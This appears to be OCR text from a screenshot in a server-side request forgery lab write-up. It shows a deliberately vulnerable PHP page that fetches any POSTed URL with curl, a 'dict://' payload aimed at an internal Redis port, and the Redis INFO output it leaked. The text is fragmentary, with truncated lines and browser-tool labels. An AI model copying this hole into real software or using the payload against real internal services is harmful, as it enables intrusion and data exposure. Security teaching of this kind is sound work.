 127.0.0.1:12589/ssrfLearnTest.php
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视 CTF
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $32
redis_build_id:636cde3b5c7a3923 redis_mode:standalone os:Linux 5.10.16.3-microsoft-standard
gcc_version:9.2.1 process_id:34 run_id:40f8eb160c522361fa3d7d1810262dd20fa393a1 tcp_port
lru_clock:10092276 executable:/redis-server config_file:/etc/redis/redis.conf # Clients connecte
blocked_clients:0 # Memory used_memory:859136 used_memory_human:839.00K used_memo
used_memory_peak_human:839.00K used_memory_peak_perc:107.90% used_memory_overhea
used_memory_dataset_perc:21.06% allocator_allocated:1119344 allocator_active:1318912 alloca
total_system_memory_human:15.51G used_memory_lua:41984 used_memory_lua_human:41.00
number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B maxmemory_policy:noevict
元素 源代码 Recorder Performance insights 控制台 网络 内存 性能 应用 Lighthouse AdBlo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:12589/ssrfLearnTest.php
enctype
Enable POST application/x-www-form-urlencoded A
Body
url=dict://172.83.27.156:6379/info